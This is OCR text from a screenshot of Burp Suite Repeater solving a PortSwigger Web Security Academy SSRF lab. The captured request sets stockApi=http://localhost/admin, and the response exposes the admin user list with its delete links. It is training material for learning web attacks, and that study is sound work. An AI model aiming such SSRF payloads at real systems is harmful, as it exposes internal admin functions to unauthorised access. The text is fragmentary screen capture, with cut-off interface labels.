 OWASP Top Ten | OWASP Foun
Lab: Basic SSRF against the loca
Basic SSRF against the local ser
Güvenli değil
https://0ab90047048fbbe8802ab8ec0058005a.web-security-academy.net/product?productId=1
A
$70.91
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
JWT Editor
1 × +
Send Cancel
Target: https://0ab90047048fbbe8802ab8ec0058005a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ab90047048fbbe8802ab8ec0058005a.web-security-academy.n
et
3 Cookie: session=
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
"Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0ab90047048fbbe8802ab8ec0058005a.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab90047048fbbe8802ab8ec0058005a.web-security-a
cademy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="
/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="
/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Done
3,290 bytes | 108 millis
Event log (6) All issues
Memory: 126.5MB
Descriptio
Do you love
answered y
Not content
the public's
romantic co
Cover both
Paris
Check stock
< Return to list